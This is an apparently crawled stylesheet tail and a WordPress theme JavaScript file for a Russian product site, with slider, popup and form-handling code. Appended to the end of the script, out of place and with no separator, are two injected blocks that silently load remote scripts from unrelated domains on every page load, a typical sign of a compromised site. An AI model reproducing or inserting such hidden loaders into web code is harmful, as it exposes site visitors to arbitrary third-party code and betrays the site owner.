        line-height: 20px;
        height: 40px;
        overflow: hidden;
        text-transform: uppercase;
    }

    .productsBlock_3 .item .text .price {
        font-size: 16px;
    }

    .productsBlock_3 .item .text .btn {
        right: 10px;
        bottom: 10px;
        width: 100px;
    }

    .productsBlock_4 {
        display: none;
        margin-top: 20px;
    }

    .productsBlock_4 .tabs {
        margin-top: 20px;
    }

    .productsBlock_4 .items {
        margin: 5px 0 0 -10px;
        text-align: center;
    }

    .productsBlock_4 .items .item {
        text-align: left;
        width: 280px;
        margin: 15px 0 0 10px;
        padding: 10px;
    }

    .productsBlock_4 .items .item .img {
        height: 200px;
    }

    .calculatorBlock {
        margin-top: 20px;
        padding: 15px 15px;
    }

    .calculatorBlock .form {
        margin-top: 20px;
        padding: 15px;
    }

    .calculatorBlock .items .item {
        width: 100%;
        padding: 0;
        height: 190px;
    }

    .calculatorBlock .items .item:after {
        display: none;
    }

    .calculatorBlock .items .item .desc {
        display: block;
        padding-top: 20px;
        color: #2a3235;
        font-size: 14px;
        font-weight: 700;
        line-height: 20px;
    }

    .calculatorBlock .items .item .btn {
        display: block;
        margin: 30px auto 0;
        width: 200px;
        height: 44px;
        border-radius: 22px;
        background-color: #86cc42;
        color: #ffffff;
        font-size: 13px;
        font-weight: 700;
        line-height: 44px;
        text-transform: uppercase;
        text-align: center;
        text-decoration: none;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: 0.3s;
        -moz-transition-duration: 0.3s;
        -o-transition-duration: 0.3s;
        transition-duration: 0.3s;
    }

    .calculatorBlock .items .item .btn:hover {
        opacity: .7;
    }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tnexpert.ru/wp-content/themes/tnexpert/js/common.js?ver=6.6.2
body_size: 2065
content:
jQuery(document).ready(function ($) {
	
    $("a[href*='#']").mPageScroll2id({
        'scrollSpeed': 700,
        'autoScrollSpeed': true,
        'scrollEasing': 'easeOutBack'
    });
    $('#frontSlider .items').bxSlider({
        mode: 'fade',
        controls: true,
        pager: true,
        auto: false,
        pause: 8000,
        touchEnabled: ($("#frontSlider .items .item").length > 1) ? true : false
    });

    if ($(window).width() <= 768) {
        if ($(window).width() < 768) {
            var productsBlock_1 = $('#productsBlock_1 .items').bxSlider({
                controls: false,
                pager: false,
                auto: false,
                pause: 8000,
                minSlides: 1,
                maxSlides: 1,
                moveSlides: 1,
                slideWidth: 800,
                slideMargin: 0,
                touchEnabled: ($("#productsBlock_1 .items .item").length > 1) ? true : false
            });
        } else {
            var productsBlock_1 = $('#productsBlock_1 .items').bxSlider({
                controls: false,
                pager: false,
                auto: false,
                pause: 8000,
                minSlides: 2,
                maxSlides: 2,
                moveSlides: 2,
                slideWidth: 800,
                slideMargin: 10,
                touchEnabled: ($("#productsBlock_1 .items .item").length > 1) ? true : false
            });
        }
    } else {
        var productsBlock_1 = $('#productsBlock_1 .items').bxSlider({
            controls: false,
            pager: false,
            auto: false,
            pause: 8000,
            minSlides: 3,
            maxSlides: 3,
            moveSlides: 3,
            slideWidth: 800,
            slideMargin: 15,
            touchEnabled: ($("#productsBlock_1 .items .item").length > 1) ? true : false
        });
    }
    $('.productsBlock_1 .sliderControl .prev').click(function () {
        productsBlock_1.goToPrevSlide();
    });
    $('.productsBlock_1 .sliderControl .next').click(function () {
        productsBlock_1.goToNextSlide();
    });
    if ($(window).width() <= 768) {
        if ($(window).width() < 768) {
            var productsBlock_3 = $('#productsBlock_3 .items').bxSlider({
                controls: false,
                pager: false,
                auto: false,
                pause: 8000,
                minSlides: 1,
                maxSlides: 1,
                moveSlides: 1,
                slideWidth: 800,
                slideMargin: 0,
                touchEnabled: ($("#productsBlock_3 .items .item").length > 1) ? true : false
            });
        } else {
            var productsBlock_3 = $('#productsBlock_3 .items').bxSlider({
                controls: false,
                pager: false,
                auto: false,
                pause: 8000,
                minSlides: 2,
                maxSlides: 2,
                moveSlides: 2,
                slideWidth: 800,
                slideMargin: 10,
                touchEnabled: ($("#productsBlock_3 .items .item").length > 1) ? true : false
            });
        }
    } else {
        var productsBlock_3 = $('#productsBlock_3 .items').bxSlider({
            controls: false,
            pager: false,
            auto: false,
            pause: 8000,
            minSlides: 3,
            maxSlides: 3,
            moveSlides: 3,
            slideWidth: 800,
            slideMargin: 15,
            touchEnabled: ($("#productsBlock_3 .items .item").length > 1) ? true : false
        });
    }

    $('.productsBlock_3 .sliderControl .prev').click(function () {
        productsBlock_3.goToPrevSlide();
    });
    $('.productsBlock_3 .sliderControl .next').click(function () {
        productsBlock_3.goToNextSlide();
    });
    if ($(window).width() < 768) {
        var worksSlider = $('#worksSlider .items').bxSlider({
            controls: false,
            pager: false,
            auto: false,
            pause: 8000,
            minSlides: 1,
            maxSlides: 1,
            moveSlides: 1,
            slideWidth: 600,
            touchEnabled: ($("#worksSlider .items .item").length > 1) ? true : false
        });
    } else {
        var worksSlider = $('#worksSlider .items').bxSlider({
            controls: false,
            pager: false,
            auto: false,
            pause: 8000,
            minSlides: 2,
            maxSlides: 2,
            moveSlides: 2,
            slideWidth: 600,
            touchEnabled: ($("#worksSlider .items .item").length > 1) ? true : false
        });
    }

    $('.worksSlider .sliderControl .prev').click(function () {
        worksSlider.goToPrevSlide();
    });
    $('.worksSlider .sliderControl .next').click(function () {
        worksSlider.goToNextSlide();
    });
    $('.wpcf7-submit').click(function (event) {
        setTimeout(function () {
            $('.wpcf7-response-output').removeClass('wpcf7-validation-errors');
            $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok');
            $('.wpcf7-response-output').removeClass('wpcf7-spam-blocked');
            $('.wpcf7-display-none').hide();
            $('.wpcf7-response-output').html('');
        }, 3000);
    });
    $(".mask-phone").mask("+7-999-999-9999");
    $(".phone-mask").mask("+7-999-999-9999");
    var n = 1;
    $(".hide").each(function (index) {
        var o = $(this);
        setTimeout(function () {
            o.removeClass('hide');
        }, n * 200);
        n++;
    });
    $('.wpcf7-checkbox label').append('<span class="checkmark"></span>');
    $('.wpcf7-checkbox input').prop('checked', true);
    $('.callme').click(function (event) {
        event.preventDefault();
        var popup = $(this).data('popup');
        var action = $(this).data('action');
        $('.popup-mask').addClass('active');
        $('.popup-' + popup).children('.bottomLine').css('height', ($('.popup-' + popup).height() - 30));
        if (action.length > 0) {
            $('.popup-' + popup + ' .popup-action').val(action);
        }
        $('.popup-' + popup).addClass('active');
        $("body").css("overflow", "hidden");
        return false;
    });
    $('.popup-form .close, .popup-mask').click(function (event) {
        event.preventDefault();
        $('.popup-mask').removeClass('active');
        $('.popup-form').removeClass('active');
        $('.popup-success').removeClass('active');
        $('.wpcf7-response-output').removeClass('wpcf7-validation-errors');
        $('.wpcf7-response-output').removeClass('wpcf7-mail-sent-ok');
        $('.wpcf7-response-output').html('');
        $("body").css("overflow", "auto");
        return false;
    });
    $('.burgerMenu').click(function (event) {
        $('.headerMenu').addClass('active');
        $("body").css("overflow", "hidden");
    });
    $('.headerMenu .close').click(function (event) {
        $('.headerMenu').removeClass('active');
        $("body").css("overflow", "auto");
    });
    $('.more_of_product').click(function (event) {
        var popup = 'more';
        $('.popup-mask').addClass('active');
        $('.popup-' + popup).children('.bottomLine').html('');
        $('.popup-' + popup).addClass('active');
        $('.popup-' + popup).addClass('load');
        $("body").css("overflow", "hidden");
        var data = {
            action: 'more_of_product',
            id: $(this).data('id')
        };
        jQuery.post(myajax.url, data, function (response) {
            $('.popup-' + popup).removeClass('load');
            $('.popup-' + popup).children('.bottomLine').html(response);
        });
    });
	
	// Temporary Fix for Chrome BX Slider Bug
	// Detect wether or not dragging happened within the bx-slider wrapper and link was clicked
    var isDragging = false;
    var bxLinkClicked = false;
    var clickedUrl = "";
    var ignoreNextMove = false;
    var bxButtonClicked = false;
    $(".bx-viewport a.img")
    .mousedown(function() {
	    ignoreNextMove = true;
	   
        $(window).mousemove(function() {
		    if(ignoreNextMove) {
		        ignoreNextMove = false;
		        return;
		    }
            isDragging = true;
            $(window).unbind("mousemove");
        });
        bxLinkClicked = true;
        bxButtonClicked = false;
        clickedUrl = $(this).prop('href');
	    //console.warn('clickedUrl = ' + clickedUrl);
    });

    $(".bx-viewport a.callme").mousedown(function() {
        ignoreNextMove = true;

        $(window).mousemove(function() {
            if(ignoreNextMove) {
                ignoreNextMove = false;
                return;
            }
            isDragging = true;
            $(window).unbind("mousemove");
        });
        bxLinkClicked = false;
        bxButtonClicked = this;
        clickedUrl = false;
        //console.warn(bxButtonClicked);


    });

    // If dragging didn't happen and link was clicked, open link
    $(".bx-wrapper")
    .mouseup(function() {
	    var wasDragging = isDragging;
	    var linkUrl = clickedUrl;
        isDragging = false;

        //console.warn(bxLinkClicked,bxButtonClicked?true:false, clickedUrl, wasDragging, bxButtonClicked);

        $(window).unbind("mousemove");
        //         console.warn('wasDragging = ' + wasDragging);
        if (!wasDragging && bxButtonClicked) {

            var popup = $(bxButtonClicked).data('popup');
            var action = $(bxButtonClicked).data('action');
            $('.popup-mask').addClass('active');
            $('.popup-' + popup).children('.bottomLine').css('height', ($('.popup-' + popup).height() - 30));
            if (action.length > 0) {
                $('.popup-' + popup + ' .popup-action').val(action);
            }
            $('.popup-' + popup).addClass('active');
            $("body").css("overflow", "hidden");
        }
        else if (!wasDragging && bxLinkClicked && clickedUrl) {
            if(navigator.maxTouchPoints === 0) {
                window.location.href = linkUrl;
            }
        }

        bxLinkClicked = false;
        bxButtonClicked = false;
        clickedUrl = false;

    });

});
jQuery(window).scroll(function () {
    if (jQuery(window).scrollTop() > 100) {
        jQuery('body').addClass('fixed_menu');
    } else {
        jQuery('body').removeClass('fixed_menu');
    }
});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);